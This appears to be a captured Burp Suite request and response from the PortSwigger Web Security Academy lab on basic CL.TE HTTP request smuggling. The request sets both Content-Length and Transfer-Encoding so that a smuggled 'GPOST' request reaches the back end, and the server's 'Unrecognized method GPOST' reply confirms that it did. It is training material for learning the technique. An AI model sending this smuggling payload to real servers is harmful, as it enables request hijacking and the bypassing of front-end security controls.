 Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: acc31fa81eb0f03a80db169600b2002f.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=8pjaLhvvgFaxgWL4Z2d9xKS9P4Ji23R4
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
Transfer-Encoding: chunked
0
GPOST / HTTP/1.1
Content-Length: 20
Content-Type: application/x-www-form-urlencoded
x=1
Response
Raw
Headers
Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
'零组资料文库'